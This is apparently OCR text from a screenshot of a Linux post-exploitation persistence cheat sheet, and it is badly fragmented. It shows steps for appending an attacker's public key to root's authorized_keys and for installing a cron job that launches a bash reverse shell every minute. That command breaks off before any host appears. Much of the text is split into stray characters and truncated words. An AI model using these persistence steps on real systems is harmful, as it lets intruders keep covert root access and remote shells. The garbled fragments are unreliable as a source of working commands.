
ect from attacker
 /tmp/persistence_key 
<
user
>
@
<
target
>
 add keys for any user:
key to root's authorized_keys
<attacker_public_key>"
>>
ob Persistence
-level cron — reverse shell every minute
ab
-l
2
>
/dev/null
;
echo
"* * * * * /bin/bash -c 'bash -i
fy
b
-l